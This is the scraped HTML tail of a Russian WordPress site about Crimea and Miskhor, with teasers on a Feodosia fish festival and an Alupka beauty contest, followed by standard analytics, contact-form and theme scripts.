                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://miskhor.ru/" data-wpel-link="internal"><img class="td-retina-data" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>MISKHOR.RU - Интернет-проект о Крыме и поселке Мисхор, одном из самых благодатных и теплых мест на всем побережье ЮБК<br></br>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29748144&amp;from=informer" target="_blank" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img src="https://informer.yandex.ru/informer/29748144/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29748144" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29748144 = new Ya.Metrika({
                    id:29748144,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29748144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@miskhor.ru">info@miskhor.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>СЛЕДУЙ ЗА НАМИ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-226"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О НАС</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-228"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">СВЯЗЬ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2010-2024 MISKHOR.RU,  Made by Igor N.Pleskach, <a href="https://geonick.ru" title="GEONICK.RU - SEO, Видео, Контент,  создание/продвижение сайтов " data-wpel-link="external" rel="external noopener noreferrer">GEONICK.RU</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69715263b44ae
    -->

    <script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/miskhor.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/miskhor.ru\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/miskhor.ru\/request\/30fecb2b0ce6449bdcb8d1ad420364df\/","ajaxurl":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY2F0ZWdvcnkiO3M6ODoiY2F0ZWdvcnkiO2k6Mzk7fQ--.211a0e425e47fcccf37dfd502b0118a3","wp_rest_nonce":"416ab21310"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://miskhor.ru/wp-content/uploads/2018/01/BACKGROUND_THEME.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://miskhor.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://miskhor.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69715263b491f"></textarea>
						<div id="td_live_css_uid_1_69715263b491f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69715263b491f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69715263b491f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/wp-admin/admin-ajax.php
body_size: 211
content:
125894.da7a345d7be026d11e966da7a8190588